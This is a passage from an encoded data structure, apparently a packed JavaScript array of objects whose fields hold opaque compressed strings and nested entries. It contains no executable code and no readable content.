pWQf%%s?"*</rP<',y:'8',a:10},{t:'nT|=do}Pdo}m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pKR8pK1=',y:'5',a:10},{t:'cjYXb,PAbF)mbF)x',y:'4',a:10},{t:'L9e<g/eEaV-brJES',y:'0',a:10},{t:'k2$*m{pMj_7zj_Wv',y:'p',a:10},{t:'hWjBhnqld:_vc[{Kc^Xzc^UA',y:'p',a:10},{t:'m$j*c2T(c2Uo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNsbu3ibu2#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*Dce%7wg[I%g]1^',y:'8',a:10},{t:'d-Fji@*2o%zp',y:'v',a:10},{t:'nw"Aap1Map1$',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nR@:bSv1bSv3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[dMNkdMNU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)OLTh<LTc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cNYRiy82iAPh',y:'v',a:10},{t:'nSK_dqAodqAh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTeuCfeuCP',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o#Usc^$m',y:'',a:10},{t:'m$j(a&bWa&b7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]b[&pb[&k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|{d]r<d]v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4.auV\\auVW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'vs<cKSefk!qgAVWfTtf',y:'0',a:10},{t:'nUaDdrAAdrAD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x2ru0cfCohui2afG/zfG]G',y:'a',a:10},{t:'bEB*za&LxS::K1=\'K1{w',y:'',a:10},{t:'m$kNLtF<Lt`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)PBdTd\'dTpC',y:'v',a:10},{t:'b]DehVz&hVz=',y:'0',a:10},{t:'nl*dc:+/c:+4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#8b;%\'b;&g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dlCTdlCx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mbdjr+djrT',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l_`1gR/zq4}lq4}U',y:'a',a:10},{t:'kq\'$cVXak?E.a:euonl?',y:'v',a:10},{t:'nT.[cofqcofD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfbTLTbTLo',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j#aWt2aWtu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ef5yaXTcfmtIfkMl',y:'p',a:10},{t:'nX_mb:7_b:7W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(jo.9?b2Kon@5Cn@_T',y:'8',a:10},{t:'kZaBk(Q]m^p}h.XR',y:'r',a:10},{t:'fpO5aD#vb*{^h\'!Kd4/md4/h',y:'r',a:10},{t:'b[+^d/WiheNue~xteuuHej{,',y:'0',a:10},{t:'da1~a8rhi.IFpffw',y:'r',a:10},{t:'iw;.e9zpe9ol',y:'x',a:10},{t:'nw\'YdlA~dlA3',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTijeBEoeBEd',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$j!a$-ea$-L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu,du[Fdu[d',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f_j1b3tNb8Bc',y:'v',a:10},{t:'m$j%e`uRe`uy',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'hU{ThGmEnQf.',y:'p',a:10},{t:'m$j-ewa)ewa9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyVLczfJk!5pcFm*n~lH',y:'v',a:10},{t:'nS_5bwEmbwEQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$hXiDr<iC}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$meaU/aaU/d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL%b:orb:n}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co&Jco&E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[dlC^dlCB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxeaco[o/U(c:7:l\'h\\',y:'v',a:10},{t:'nR@|eEYgeEYr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.m/7?</7#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:|D,<|E`<',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nTljdplGdplc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&c2U6c2U^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyaEoXaEo\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d2BtiNCLoWE#',y:'r',a:10},{t:'aQ"=fAWbhP6:eu0DiNW4',y:'p',a:10},{t:'nUb]cqNScqN{',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'ieT{i8")a._3g8rDlMSW',y:'p',a:10},{t:'nUb\\awpAawp4',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'hWj:gLQ&e0I9e0x(',y:'c',a:10},{t:'l}rVO8X<k$%8oTC<a8`<',y:'v',a:10},{t:'nX*\'arZsarY{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egCdcrK4eg31e`.Ke`.N',y:'8',a:10},{t:'nUbmeFN(eFNT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'Q`clQ!cbIuj9jGj9jB',y:'p',a:10},{t:'jj/ub?w=j4*g',y:'r',a:10},{t:'hWpthmi<g?%ug?Zj',y:'p',a:10},{t:'nl*odJ-MdJ-#',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTl,eHUieHUN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mecY|HcY|2',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$kYa%o9a%pf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp:aEqz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5^bUdJbUd#',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'ieT"eOIgb-@`s2jY',y:'8',a:10},{t:'nT?Gd@)kd@($',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1dM6odM6d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxc}"Gc}"c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kxd;cETwls05ed_roa*-',y:'v',a:10},{t:'gjoof_xVsj=Vgtkkp^a*gsHDgsk_',y:'a',a:10},{t:'nS_8duH7duH]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jac3Hlc3HN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}XaR#\\aR#1',y:'v',a:10},{t:'kuS1dv|ao&H%dtjHnE0{',y:'v',a:10},{t:'nT|]ap|[aq`o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Pb"P#b"PN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwSdqX(dqX+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bdOfrdOfX',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpY3@gS);gTe7',y:'a',a:10},{t:'gjoof_x1r_p5it[LrNdFf\'\'Xf"p,',y:'t',a:10},{t:'nUbdeGxZeGx)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ5',y:'v',p:[{t:'nw:#at(qnBefd\\v/d\\i4',a:10,y:'v'},{t:'nw:*bYPwl#-"d/(Wd?b\\',a:10,y:'v'},{t:'nw:*axk3o;B(c?d`c?BR',a:10,y:'v'},{t:'nw:&d7;^j;vCa0Yda0FS',a:10,y:'v'},{t:'nw[Cb9L0lvDBb8zcb8p{',a:10,y:'v'},{t:'nw"DQ^}<l4UScDYpcD*,',a:10,y:'v'},{t:'nw"Edr:Rnv1^NW1<NBb<',a:10,y:'v'},{t:'nw[Fd\'=yne94/p2</Ll<',a:10,y:'v'},{t:'nw]oatN\'na(Cewa{ewn9',a:10,y:'v'}]},{t:'oIe<a&}JiU(Gidv0ib8X',y:'4',a:10},{t:'nS_9arqbarp!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*za&LxS::K1=:K1=1',y:'',a:10},{t:'nTj4dl=Ddl=~',y:'v',p:[{t:'o9]x',a:10,y:'v'}]},{t:'nR%\'buUPbuUl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@,do9Sdo9$',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$ipaVO|aVPE',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|hcp2Tcp2r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT.[cnVBcnVc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a%\\rb5b3N2c<NRo<',y:'h',a:10},{t:'bSZbcahMiEjDfVIaiSA]iJ%.+\'o<+\'I<',y:'p',a:10},{t:'nUb]co-Hco-O',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hUaWvSaWv!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eekYdYZ<fQm}[!Z<fXOWcgpzh(Tnh(H"',y:'v',a:10},{t:'kxcxczw?k@]5bcAUnCOl',y:'v',a:10},{t:'o\'E0buZ6kJphdR1}d4]\\',y:'v',a:10},{t:'nR2mav5zav5w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hdOmAdOm6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4obYO?bYPE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq|}a`-llI{.eH||en0h',y:'v',a:10},{t:'ktaAbR59pgB&c$lEopA0',y:'v',a:10},{t:'nT?Fb?xDb?x~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTd?Y6d?Y^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7vVdKJCkylGbQZ.b4"~',y:'v',a:10},{t:'m$mccY~IcY~b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_"cto}aA7"iFW8|O6<h:gLh:gI',y:'p',a:10},{t:'nl*;ans<am;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6PcoZscoY_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE!maE!h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJOeFtGeFt#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'|fjE0njE0k',y:'0',a:10},{t:'nU4\\aA3oaA2_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHcqNUcqN{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaV2c_).feUfcXJa',y:'p',a:10},{t:'g3.yguE!f+gKcxl3cy#o',y:'0',a:10},{t:'nUc4dM4#dM4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTFAlaznc=.bg\\pKhkUWj$TJbg8Ebg8s',y:'p',a:10},{t:'fVc$fTAK',y:'h',a:1},{t:'nUb]/iB</i`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw^=H@+<H#d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT.[b}./b}.3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eFMTeFMm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f&?ht5bpe=vme=vI',y:'8',a:10},{t:'nU4?dlzxdlzw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy-cn/hcn/D',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'hWptaaj<eiZ\\tX`y',y:'d',a:10},{t:'dre<aB7|gtDZjU55jU9W',y:'8',a:10},{t:'csLTkp^ri"avad35p2O,',y:'e',a:10},{t:'nUb;cobrcoa?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;co`kcn|_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lmRUlm4M',y:'0',a:10},{t:'fRDKlr_<b"HgpoS"kC+`kC_t',y:'p',a:10},{t:'l)tka:\'5l*g6cSYCc~?+',y:'v',a:10},{t:'bEzNj^NhpW\'KdYo$kK\\GkK\\U',y:'v',a:10},{t:'m$hSc3F&c3Go',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57cnOocnN}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)z6dR"%d;HhtOt|',y:'d',a:10},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nhguL3guL0',y:'a',a:10},{t:'nS_9dqfldqfU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Nc3s,c3s2',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nR%_cqnKcqnj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57dPxFdPx8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr]!a\\ZRmIFma\\TQk.LX',y:'v',a:10},{t:'m$jcaE$EaE#.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MeFjxeFi:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktrzae]Ij"1%agZwl}RQ',y:'v',a:10},{t:'nR#5aySnaySR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltatLvatK,',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lOnAb\\^gpnM0bN2}b5yi',y:'v',a:10},{t:'nUNra`1]a`1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"aur8aur]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dPzUdPzn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaym$aynj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYcPbtU+btUC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a!iqaw0H#-\'<#-&<',y:'8',a:10},{t:'bEzRb/Qbd(LOgI*"mLX]',y:'p',a:10},{t:'ng}TaH8HaH8J',y:'v',a:10},{t:'kq.@aemEo8)&~T)<lnv5',y:'v',a:10},{t:'gjoof_xYp1FdhBkCq=20fdJ/e;a1',y:'a',a:10},{t:'nT.,bN@YbN@=',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nT/7dOd(dOeo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aQwDeGQzm$LRp6#\\d8^rfXl+',y:'a',a:10},{t:'cbsGbXt@!ND<!Ns<',y:'d',a:10},{t:'nTl:a`@Xa`@v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$~peycff!_&bL7ld)tSd)tF',y:'p',a:10},{t:'kx;\\aeD`ly5Gek]ymP@Z',y:'v',a:10},{t:'e?/,h,J?b&=5s76/',y:'5',a:10},{t:'nT.;kOy<kO6<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$k1ep63ep6A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|idH,UdH,;',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUc2eG|~eH``',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(N5a\\GSa\\Gl',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdH}|kagfcj?TkzPed9Ssd9Y3',y:'a',a:10},{t:'nxB!dM")dM,d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<p&d<c+w?c+\'W',y:'d',a:10},{t:'kxeWa{\'OoqBra6[\\mzVw',y:'v',a:10},{t:'m$kRaEpnaEo$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4veIT%eITK',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'iK8~O*,<s8d<s8q<',y:'8',a:10},{t:'kt6HdBDUmO]Dad`-n-}6',y:'v',a:10},{t:'m$jadq^<drg<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqPtbY?|bY?6',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUMLdk(Wdk(s',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'fpJMhRHoluK<hI"JhI"y',y:'p',a:10},{t:'nTCL?.(<?/l<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:=d,W:d,Xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!au~dau9@',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$i|ddo9ddo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJf/r<f._<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.fbX.x',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'m$hSiFm<iE{<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR#7b]0tb]Z;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'htCfh2(5h2({',y:'r',a:10},{t:'nl*^c/X<c/[<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.nbQm{bQmU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR%"dMN2dMN;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKkKe`ygnrNudfgpdvM}',y:'v',a:10},{t:'nU4AcnM]cnM#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyCrbOD?o-e@cRTsc5})',y:'v',a:10},{t:'l7_YhS`Ss{mol9BOr2MwpPi}sU-lkJd{kJdR',y:'h',a:10},{t:'m$(2G`?<Gaj<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTy9eFO\'eFO\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kWcZ]9cZ\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`1',y:'v',p:[{t:'l(OQa]aG',a:10,y:'v'},{t:'l(Q8?VY<',a:10,y:'v'}]},{t:'nA~|b#Ncn9I7bh9Pbwho',y:'v',a:10},{t:'nU4wb:*?b:*]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aN`haH2)',y:'a',a:10},{t:'nxDicz`+j)FkcA;Lck]&',y:'v',a:10},{t:'nU6Tb[JAb[JF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTUBa?l7cp05b[JviBSpdVN%uu5l',y:'v',a:10},{t:'nUcZdqbTdqbF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEB*za&LxS::K1{@K1{J',y:'',a:10},{t:'nR?BbWH,n%&4akOaaAH2',y:'v',a:10},{t:'nUaIdOjPdOj*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTm5aq+haq^@',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kuRbdGE-o;]oaf=Jo9\'t',y:'v',a:10},{t:'nvV}bfiTbfi6',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'m$hNaQZAaQZf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/et/+et/H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'crF;e3a2e2=:',y:'0',a:10},{t:'nUaIeUb<eT7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT/5cn?%cn?Q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc1bTO}bTOT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR/ZeE!peE!V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1eHiteHiq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSNibv^Pbv^(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eFnXeFnq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv-eIv?eIv4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb*dO|MdO|k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(fUfjgEP\\aSc2aQ%@',y:'a',a:10},{t:'nR@|FOw<FOl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV*b~~bb~~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`|bgx_GmLu8mw]7',y:'e',a:10},{t:'gjoof_xYt&Lyj^R0tDRTjjeajy`+',y:'t',a:10},{t:'aiQAb-91hO$ihO$t',y:'a',a:10},{t:'fdbWjE,aji:Y',y:'g',a:10},{t:'nU4AcnPJcnPo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4e9gXV1lsru',y:'p',a:10},{t:'nUNra`1,a`10',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX(JhD]Jt*t(nW/6a*.XNEZ<NBF<',y:'h',a:10},{t:'m$mcc)0{c)1s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nxDhTG3<TGT<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'fo@of-*_f-\'d',y:'p',a:10},{t:'fAAXh\\hcc.qBcSB$cQV\'',y:'v',a:10},{t:'nQ;Dbv"Wbv"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$(Rc_a#c_bf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pI[Vpqqu',y:'e',a:10},{t:'m$j%cY|ycY?,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jkFNs<FM;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E1bxxPlU7}dA!)do#N',y:'v',a:10},{t:'nTkIdNv8dNv\\',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSK|dJ%}dJ&p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cn?Ocn?m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuD}/hjF*uAn.g3YDgRMm',y:'a',a:10},{t:'lJeMgP0<lL=!bN(pb5Vg',y:'v',a:10},{t:'m$j%cZW\\cZWY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cZW:cZWZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQFdJQu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUb|bYN.bYOi',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'gjoof_xYt%dbf)QXr~tpe\'!Ue*o;',y:'t',a:10},{t:'nT/!ap\\&ap;o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(d8*Ad8&"',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nX_meDAweDAB',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'gjoof_xYp.c;gkW1p%TEi|[ai*e@',y:'e',a:10},{t:'nUc2drw/drw7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"ybiHObiHH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^[=,J,<nAVidjOqdxu2',y:'v',a:10},{t:'nU6QdL}fdL}L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Oew9yew9u',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l5a^dLnilNb)clT<uJg<',y:'v',a:10},{t:'nSHpeH:aeH;/',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_9awj\'awj5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a_EncI_[g,H$g,u*',y:'r',a:10},{t:'nl*gcS,~cS,3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCKb!^fb!~:',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nau0evL%li]}c*J8daZl',y:'v',a:10},{t:'nT/3b[#"b[$t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Tco+y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksx*bh~Pk!{(c+X^k?Z|',y:'v',a:10},{t:'nU4\'bOalbO`:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTCQbxYHbxYt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT/4dlx6dlxK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEy?a`DVfQnkfQug',y:'d',a:10},{t:'cyu|b,=ict1^lqm1',y:'h',a:10},{t:'nUbfb"_@b"_K',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'n17Mag93b((Ckf^GiV]K"9G<',y:'e',a:10},{t:'nTA=brB[brCo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcZ<c.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyCs"6~<naUe:Nq<kd\'8',y:'4',a:10},{t:'m$k2e`yie`yN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'knXScv`)nrz{dd3adt"?',y:'v',a:10},{t:'bEB*p0^,hz=6hz=}',y:'t',a:10},{t:'nR|kdrpudro=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]nb8\\_b8\\%',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'m$hNa%S4a%ST',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'kq?zahNmo7/X|^5<neKH',y:'v',a:10},{t:'m$(2oN}<oNV<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|odO^0dO^"',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'kx:X/9E<j."raSGznbIO',y:'v',a:10},{t:'nUb;cnKmcnJ"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW=ab8`o!5Cb\\g2n\\X4',y:'v',a:10},{t:'m$kPeu)#eu_j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/aqBoaqBq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co}eco{=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ks|7bg3sj(SWb\'i&o74Z',y:'v',a:10},{t:'kxb4bQk4klZ/dWQco@.#',y:'v',a:10},{t:'nl*ga}\\ga}]!',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*dc;22c;2u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fz;}o&~Dfi?js^0Rsz/]hBr:eZqNg%0tfA,kkh;r',y:'8',a:10},{t:'nUbmb}Q5b}QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRNMm?<hYL.hYX`',y:'a',a:10},{t:'f)ZVdYtldYiu',y:'p',a:10},{t:'aQYueWA0eX,1',y:'p',a:10},{t:'nR?G|%o<|%O<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTj0a`!fa`-=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\\\'u7<\'uM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dY]tbAm/a@lvc\'f)c\'f"',y:'0',a:10},{t:'m$lydc)jdc)o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb$bs*{bs*5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\'Yb3:wb3:2',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l:b<oMnvgCcnqN*2g(HypT#\\i:NZiEA%sQFec;v(c;v=',y:'e',a:10},{t:'m$hRd8"Qd8"^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR0~b;J/b;J6',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR$Pdq\'0pg*8a"P[a)L}',y:'v',a:10},{t:'pH2wprCn',y:'e',p:[{t:'ckrpcknK',a:10,y:'e'}]},{t:'nUcVaw*-aw*D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6:Qgc?RjL\'DjL\'L',y:'h',a:10},{t:'nl*dcR&jcR%$',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'F3#<g\'_%h`zN',y:'8',a:10},{t:'cMA9f#1za.Cca.B?',y:'0',a:10},{t:'nR#5b;z5b;z?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv~at=mat_)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSMQdPnldPm@',y:'v',p:[{t:'lH~7',a:10,